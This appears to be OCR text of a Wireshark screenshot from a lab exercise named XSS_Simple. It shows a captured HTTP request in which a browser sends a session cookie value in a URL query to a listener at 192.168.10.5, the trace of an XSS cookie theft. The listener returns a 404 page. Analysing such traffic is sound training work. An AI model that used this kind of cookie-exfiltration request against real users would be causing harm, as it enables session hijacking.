 XSS_Simple.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
No. Time Source
1 0.000000 192.168.10.3
2 0.000821 192.168.10.5
Frame 1: 433 bytes on wire (3464 bi
Ethernet II, Src: UnionMan_4d:e6:f3
Internet Protocol Version 4, Src: 19
Transmission Control Protocol, Src
Hypertext Transfer Protocol
XSS_Simple.pcapng
No. Time Source
1 0.000000 192.16
2 0.000821 192.16
3 2.225293 192.16
4 2.226143 192.16
Wireshark · Follow TCP Stream (tcp.stream eq 0) · XSS_Simple.pcapng
GET /aoidjw?cookie=?cookie=mZjQ17NLXY8ZNBbJCS0O HTTP/1.1
Host: 192.168.10.5
Connection: keep-alive
User-Agent: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114
.0.0.0 Mobile Safari/537.36
Accept: */*
Origin: http://192.168.10.7
Referer: http://192.168.10.7/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 404</p>
<p>Message: File not found.</p>
<p>Error code explanation: 404 - Nothing matches the given URI.</p>
</body>
</html>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (702 bytes) Show data as ASCII Stream 0
Find: Find Next
? Help Filter Out This Stream Print Save as... Back × Close